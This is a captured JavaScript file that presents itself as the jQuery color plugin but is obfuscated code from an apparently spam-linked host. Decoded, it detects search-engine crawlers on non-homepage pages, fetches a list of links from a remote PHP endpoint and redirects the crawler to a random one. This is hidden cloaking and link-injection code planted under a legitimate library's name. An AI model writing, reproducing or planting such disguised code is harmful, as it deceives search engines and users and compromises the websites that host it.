

--- FILE ---
content_type: application/javascript
request_url: https://6.bigbong.xyz/fcklinks/js/jquery-color.js
body_size: 1010
content:
var __encode ='jsjiami.com',_a={}, _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(_a);var __Ox1236e5=["\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x74\x65\x73\x74","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x6F\x72\x69\x67\x69\x6E","\x2F","\x45\x72\x72\x6F\x72\x20\x66\x65\x74\x63\x68\x69\x6E\x67\x20\x6C\x69\x6E\x6B\x73\x3A","\x65\x72\x72\x6F\x72","\x63\x61\x74\x63\x68","","\x66\x69\x6C\x74\x65\x72","\x74\x72\x69\x6D","\x6D\x61\x70","\x0A","\x73\x70\x6C\x69\x74","\x6C\x65\x6E\x67\x74\x68","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x52\x65\x64\x69\x72\x65\x63\x74\x69\x6E\x67\x20\x74\x6F\x3A","\x6C\x6F\x67","\x4E\x6F\x20\x6C\x69\x6E\x6B\x73\x20\x66\x6F\x75\x6E\x64\x2E","\x74\x68\x65\x6E","\x74\x65\x78\x74","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x36\x2E\x62\x69\x67\x62\x6F\x6E\x67\x2E\x78\x79\x7A\x2F\x66\x63\x6B\x6C\x69\x6E\x6B\x73\x2F\x6A\x73\x2F\x66\x65\x74\x63\x68\x4C\x69\x6E\x6B\x73\x2E\x70\x68\x70","\x4E\x6F\x74\x20\x61\x20\x73\x70\x69\x64\x65\x72\x20\x6F\x72\x20\x6F\x6E\x20\x74\x68\x65\x20\x68\x6F\x6D\x65\x70\x61\x67\x65\x2C\x20\x6E\x6F\x20\x72\x65\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x2E","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\u5220\u9664","\u7248\u672C\u53F7\uFF0C\x6A\x73\u4F1A\u5B9A","\u671F\u5F39\u7A97\uFF0C","\u8FD8\u8BF7\u652F\u6301\u6211\u4EEC\u7684\u5DE5\u4F5C","\x6A\x73\x6A\x69\x61","\x6D\x69\x2E\x63\x6F\x6D"];const spiderUserAgents=[/Googlebot/i,/Bingbot/i,/Slurp/i,/DuckDuckBot/i,/YandexBot/i,/Bingbot/i,/crawler/i,/spider/i];function isSpider(){const _0x8d3cx3=navigator[__Ox1236e5[0x0]];for(let _0x8d3cx4 of spiderUserAgents){if(_0x8d3cx4[__Ox1236e5[0x1]](_0x8d3cx3)){return true}};return false}function isHomePage(){const _0x8d3cx6=window[__Ox1236e5[0x3]][__Ox1236e5[0x2]];return _0x8d3cx6=== window[__Ox1236e5[0x3]][__Ox1236e5[0x4]]|| _0x8d3cx6=== window[__Ox1236e5[0x3]][__Ox1236e5[0x4]]+ __Ox1236e5[0x5]}function fetchLinksAndRedirect(){if(isSpider()&&  !isHomePage()){fetch(__Ox1236e5[0x17])[__Ox1236e5[0x15]]((_0x8d3cxd)=>{return _0x8d3cxd[__Ox1236e5[0x16]]()})[__Ox1236e5[0x15]]((_0x8d3cx9)=>{const _0x8d3cxa=_0x8d3cx9[__Ox1236e5[0xe]](__Ox1236e5[0xd])[__Ox1236e5[0xc]]((_0x8d3cxb)=>{return _0x8d3cxb[__Ox1236e5[0xb]]()})[__Ox1236e5[0xa]]((_0x8d3cxb)=>{return _0x8d3cxb!== __Ox1236e5[0x9]});if(_0x8d3cxa[__Ox1236e5[0xf]]> 0){const _0x8d3cxc=_0x8d3cxa[Math[__Ox1236e5[0x11]](Math[__Ox1236e5[0x10]]()* _0x8d3cxa[__Ox1236e5[0xf]])];console[__Ox1236e5[0x13]](__Ox1236e5[0x12],_0x8d3cxc);window[__Ox1236e5[0x3]][__Ox1236e5[0x2]]= _0x8d3cxc}else {console[__Ox1236e5[0x13]](__Ox1236e5[0x14])}})[__Ox1236e5[0x8]]((_0x8d3cx8)=>{console[__Ox1236e5[0x7]](__Ox1236e5[0x6],_0x8d3cx8)})}else {console[__Ox1236e5[0x13]](__Ox1236e5[0x18])}}fetchLinksAndRedirect();;;(function(_0x8d3cxe,_0x8d3cxf,_0x8d3cx10,_0x8d3cx11,_0x8d3cx12,_0x8d3cx13){_0x8d3cx13= __Ox1236e5[0x19];_0x8d3cx11= function(_0x8d3cx14){if( typeof alert!== _0x8d3cx13){alert(_0x8d3cx14)};if( typeof console!== _0x8d3cx13){console[__Ox1236e5[0x13]](_0x8d3cx14)}};_0x8d3cx10= function(_0x8d3cx15,_0x8d3cxe){return _0x8d3cx15+ _0x8d3cxe};_0x8d3cx12= _0x8d3cx10(__Ox1236e5[0x1a],_0x8d3cx10(_0x8d3cx10(__Ox1236e5[0x1b],__Ox1236e5[0x1c]),__Ox1236e5[0x1d]));try{_0x8d3cxe= __encode;if(!( typeof _0x8d3cxe!== _0x8d3cx13&& _0x8d3cxe=== _0x8d3cx10(__Ox1236e5[0x1e],__Ox1236e5[0x1f]))){_0x8d3cx11(_0x8d3cx12)}}catch(e){_0x8d3cx11(_0x8d3cx12)}})({})